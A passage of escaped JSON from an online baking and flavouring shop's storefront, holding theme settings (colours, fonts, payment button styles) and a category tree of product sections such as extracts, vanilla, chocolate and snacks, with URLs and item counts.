how_shop_by_price\":true,\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#FFF\",\"optimizedCheckout-link-hoverColor\":\"#ec6815\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#E0732D\",\"price_ranges\":false,\"container-border-global-color-dark\":\"#B2B980\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":6,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#e77b2b\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#222\",\"brandspage_layout\":\"\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"googlepay\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":8,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#B2B980\",\"show_bulk_order_mode\":false,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#B2B980\",\"optimizedCheckout-show-logo\":\"custom\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#B2B980\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":true,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#DE722E\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715046__35429.png\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":true,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":0,\"navUser_wishlist\":false,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#B2B980\",\"navPages-color-hover\":\"#B2B980\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#B2B980\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":true,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#feffee\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#B4BB82\",\"section9\":\"instagram_carousel\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715160__25428.png\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#ffffff\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":false,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#DA6E32\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"\",\"footer_show_categories\":5,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"463,983,902\",\"bannerBeforeDescription\":\"\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":true,\"carousel-dot-color-active\":\"#ffc34b\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#B2B980\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400,400i,300,300i,500,500i,700,700i,900,900i\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#B2B980\",\"csspreload\":\"\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#B2B980\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#222222\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D67E3C\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#B2B980\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#B4BB82\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"top\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#B2B980\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#B2B980\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":8},\"ps_categories\":[{\"children\":[{\"url\":\"https://www.olivenation.com/category/on-sale/special-sale.html\",\"image\":{},\"description\":{},\"id\":\"629\",\"name\":\"Special Sale\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/on-sale/overstock.html\",\"image\":{},\"description\":{},\"id\":\"583\",\"name\":\"Overstock\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/on-sale/discontinued.html\",\"image\":{},\"description\":{},\"id\":\"604\",\"name\":\"Discontinued\",\"count\":\"217\"}],\"url\":\"https://www.olivenation.com/category/on-sale.html\",\"image\":{},\"description\":{},\"id\":\"621\",\"name\":\"On Sale\",\"count\":\"23\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/halloween.html\",\"image\":{},\"description\":{},\"id\":\"990\",\"name\":\"Halloween\",\"count\":\"61\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/thanksgiving.html\",\"image\":{},\"description\":{},\"id\":\"912\",\"name\":\"Thanksgiving\",\"count\":\"77\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/christmas.html\",\"image\":{},\"description\":{},\"id\":\"991\",\"name\":\"Christmas\",\"count\":\"41\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/valentines-day.html\",\"image\":{},\"description\":{},\"id\":\"918\",\"name\":\"Valentines Day\",\"count\":\"74\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/st-patricks-day.html\",\"image\":{},\"description\":{},\"id\":\"693\",\"name\":\"St Patricks Day\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/easter.html\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/u/easter-homepage-banner-1200-200-v2__25464.original.jpg\",\"alt\":\"Easter\"},\"description\":{},\"id\":\"679\",\"name\":\"Easter\",\"count\":\"153\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/holiday-kits-mixes.html\",\"image\":{},\"description\":{},\"id\":\"992\",\"name\":\"Holiday Kits & Mixes\",\"count\":\"8\"}],\"url\":\"https://www.olivenation.com/category/shop-by-holiday.html\",\"image\":{},\"description\":{},\"id\":\"917\",\"name\":\"Shop by Holiday\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/baking-supplies/baking-enhancers.html\",\"image\":{},\"description\":{},\"id\":\"470\",\"name\":\"Baking Enhancers\",\"count\":\"38\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/baking-mixes.html\",\"image\":{},\"description\":{},\"id\":\"900\",\"name\":\"Baking Mixes\",\"count\":\"1\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/milk-powders.html\",\"image\":{},\"description\":{},\"id\":\"711\",\"name\":\"Milk Powders\",\"count\":\"14\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/dried-fruit-powder.html\",\"image\":{},\"description\":{},\"id\":\"624\",\"name\":\"Dried Fruit Powder\",\"count\":\"35\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/food-coloring.html\",\"image\":{},\"description\":{},\"id\":\"627\",\"name\":\"Food Coloring\",\"count\":\"28\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/flours-mixes.html\",\"image\":{},\"description\":{},\"id\":\"471\",\"name\":\"Flours & Mixes\",\"count\":\"132\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/food-grade-packaging.html\",\"image\":{},\"description\":{},\"id\":\"649\",\"name\":\"Food Grade Packaging\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/sugars-sweeteners.html\",\"image\":{},\"description\":{},\"id\":\"473\",\"name\":\"Sugars & Sweeteners\",\"count\":\"35\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/fillings-toppings.html\",\"image\":{},\"description\":{},\"id\":\"472\",\"name\":\"Fillings & Toppings\",\"count\":\"242\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/dried-or-candied-fruit.html\",\"image\":{},\"description\":{},\"id\":\"499\",\"name\":\"Dried or Candied Fruit\",\"count\":\"48\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/sprinkles-decorations.html\",\"image\":{},\"description\":{},\"id\":\"713\",\"name\":\"Sprinkles & Decorations\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/vanilla-for-baking.html\",\"image\":{},\"description\":{},\"id\":\"475\",\"name\":\"Vanilla For Baking\",\"count\":\"36\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/new-baking-ingredients.html\",\"image\":{},\"description\":{},\"id\":\"669\",\"name\":\"New Baking Ingredients\",\"count\":\"113\"}],\"url\":\"https://www.olivenation.com/category/baking-supplies.html\",\"image\":{},\"description\":{},\"id\":\"448\",\"name\":\"Baking Supplies\",\"count\":\"1\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/extracts.html\",\"image\":{},\"description\":{},\"id\":\"487\",\"name\":\"Extracts\",\"count\":\"200\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/extracts-ttb-approved.html\",\"image\":{},\"description\":{},\"id\":\"614\",\"name\":\"Extracts - TTB Approved\",\"count\":\"54\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/emulsions.html\",\"image\":{},\"description\":{},\"id\":\"485\",\"name\":\"Emulsions\",\"count\":\"37\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavor-fountain.html\",\"image\":{},\"description\":{},\"id\":\"493\",\"name\":\"Flavor Fountain\",\"count\":\"34\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pg-free-flavoring.html\",\"image\":{},\"description\":{},\"id\":\"915\",\"name\":\"PG Free Flavoring\",\"count\":\"66\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavor-powder.html\",\"image\":{},\"description\":{},\"id\":\"615\",\"name\":\"Flavor Powder\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavoring-oils.html\",\"image\":{},\"description\":{},\"id\":\"494\",\"name\":\"Flavoring Oils\",\"count\":\"26\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/liquor-flavored-extracts.html\",\"image\":{},\"description\":{},\"id\":\"916\",\"name\":\"Liquor Flavored Extracts\",\"count\":\"25\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pure-vanilla-extract.html\",\"image\":{},\"description\":{},\"id\":\"702\",\"name\":\"Pure Vanilla Extract\",\"count\":\"8\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/savory-flavors.html\",\"image\":{},\"description\":{},\"id\":\"637\",\"name\":\"Savory Flavors\",\"count\":\"26\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/sets-of-extracts.html\",\"image\":{},\"description\":{},\"id\":\"486\",\"name\":\"Sets of Extracts\",\"count\":\"12\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/super-flavors.html\",\"image\":{},\"description\":{},\"id\":\"496\",\"name\":\"Super Flavors\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/waters-syrups.html\",\"image\":{},\"description\":{},\"id\":\"548\",\"name\":\"Waters & Syrups\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/summer-extracts.html\",\"image\":{},\"description\":{},\"id\":\"581\",\"name\":\"Summer Extracts\",\"count\":\"143\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/fruit-flower-extracts.html\",\"image\":{},\"description\":{},\"id\":\"582\",\"name\":\"Fruit & Flower Extracts\",\"is_active\":true,\"count\":\"131\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/fall-extracts.html\",\"image\":{},\"description\":{},\"id\":\"599\",\"name\":\"Fall Extracts\",\"count\":\"140\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/holiday-flavors.html\",\"image\":{},\"description\":{},\"id\":\"641\",\"name\":\"Holiday Flavors\",\"count\":\"131\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pure-extracts.html\",\"image\":{},\"description\":{},\"id\":\"995\",\"name\":\"Pure Extracts\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/organic-extracts.html\",\"image\":{},\"description\":{},\"id\":\"565\",\"name\":\"Organic Extracts\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/new-extracts.html\",\"image\":{},\"description\":{},\"id\":\"667\",\"name\":\"New Extracts\",\"count\":\"19\"}],\"url\":\"https://www.olivenation.com/category/extracts-flavorings.html\",\"image\":{},\"description\":{},\"id\":\"451\",\"name\":\"Extracts & Flavorings\",\"is_active\":true,\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-beans.html\",\"image\":{},\"description\":{},\"id\":\"618\",\"name\":\"Vanilla Beans\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-extracts.html\",\"image\":{},\"description\":{},\"id\":\"619\",\"name\":\"Vanilla Extracts\",\"count\":\"22\"},{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-paste-powder.html\",\"image\":{},\"description\":{},\"id\":\"620\",\"name\":\"Vanilla Paste & Powder\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/vanilla/clear-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"701\",\"name\":\"Clear Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/imitation-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"678\",\"name\":\"Imitation Vanilla\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/vanilla/french-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"677\",\"name\":\"French Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/madagascar-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"996\",\"name\":\"Madagascar Vanilla\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/vanilla/tahitian-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"676\",\"name\":\"Tahitian Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/alcohol-free-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"997\",\"name\":\"Alcohol Free Vanilla\",\"count\":\"12\"}],\"url\":\"https://www.olivenation.com/category/vanilla.html\",\"image\":{},\"description\":{},\"id\":\"457\",\"name\":\"Vanilla\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/chocolate/chips-chunks.html\",\"image\":{},\"description\":{},\"id\":\"463\",\"name\":\"Chips & Chunks\",\"count\":\"41\"},{\"url\":\"https://www.olivenation.com/category/chocolate/chocolate-bark.html\",\"image\":{},\"description\":{},\"id\":\"993\",\"name\":\"Chocolate Bark\",\"count\":\"6\"},{\"url\":\"https://www.olivenation.com/category/chocolate/chocolate-extracts.html\",\"image\":{},\"description\":{},\"id\":\"466\",\"name\":\"Chocolate Extracts\",\"count\":\"8\"},{\"url\":\"https://www.olivenation.com/category/chocolate/cocoa-powder.html\",\"image\":{},\"description\":{},\"id\":\"465\",\"name\":\"Cocoa Powder\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/chocolate/compound-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"986\",\"name\":\"Compound Chocolate\",\"count\":\"28\"},{\"url\":\"https://www.olivenation.com/category/chocolate/couverture-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"987\",\"name\":\"Couverture Chocolate\",\"count\":\"50\"},{\"url\":\"https://www.olivenation.com/category/chocolate/dark-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"459\",\"name\":\"Dark Chocolate\",\"count\":\"43\"},{\"url\":\"https://www.olivenation.com/category/chocolate/fruit-chocolates.html\",\"image\":{},\"description\":{},\"id\":\"626\",\"name\":\"Fruit Chocolates\",\"count\":\"5\"},{\"url\":\"https://www.olivenation.com/category/chocolate/melting-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"460\",\"name\":\"Melting Chocolate\",\"count\":\"75\"},{\"url\":\"https://www.olivenation.com/category/chocolate/milk-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"461\",\"name\":\"Milk Chocolate\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/chocolate/olivenation-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"458\",\"name\":\"OliveNation Chocolate\",\"count\":\"30\"},{\"url\":\"https://www.olivenation.com/category/chocolate/toppings-fillings.html\",\"image\":{},\"description\":{},\"id\":\"467\",\"name\":\"Toppings & Fillings\",\"count\":\"109\"},{\"url\":\"https://www.olivenation.com/category/chocolate/vegan-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"468\",\"name\":\"Vegan Chocolate\",\"count\":\"3\"},{\"url\":\"https://www.olivenation.com/category/chocolate/white-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"462\",\"name\":\"White Chocolate\",\"count\":\"23\"},{\"url\":\"https://www.olivenation.com/category/chocolate/new-chocolates.html\",\"image\":{},\"description\":{},\"id\":\"668\",\"name\":\"New Chocolates\",\"count\":\"29\"}],\"url\":\"https://www.olivenation.com/category/chocolate.html\",\"image\":{},\"description\":{},\"id\":\"450\",\"name\":\"Chocolate\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/snacks/candy-snacks.html\",\"image\":{},\"description\":{},\"id\":\"672\",\"name\":\"Candy Snacks\",\"count\":\"74\"},{\"url\":\"https://www.olivenation.com/category/snacks/nuts.html\",\"image\":{},\"description\":{},\"id\":\"501\",\"name\":\"Nuts\",\"count\":\"43\"},{\"url\":\"https://www.olivenation.com/category/snacks/popcorn-seasoning.html\",\"image\":{},\"description\":{},\"id\":\"502\",\"name\":\"Popcorn Seasoning\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/snacks/chocolate-covered-snacks.html\",\"image\":{},\"description\":{},\"id\":\"498\",\"name\":\"Chocolate Covered Snacks\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/snacks/fruit-snacks.html\",\"image\":{},\"description\":{},\"id\":\"671\",\"name\":\"Fruit Snacks\",\"count\":\"38\"},{\"url\":\"https://www.olivenation.com/category/snacks/snack-mixes.html\",\"image\":{},\"description\":{},\"id\":\"503\",\"name\":\"Snack Mixes\",\"count\":\"29\"}],\"url\":\"https://www.olivenation.com/category/snacks.html\",\"image\":{},\"description\":{},\"id\":\"452\",\"name\":\"Snacks\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/spices/cinnamon-spices-extracts.html\",\"image\":{},\"description\":{},\"id\":\"549\",\"name\":\"Cinnamon Spices & Extracts\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/spices/dried-chile.html\",\"image\":{},\"description\":{},\"id\":\"515\",\"name\":\"Dried 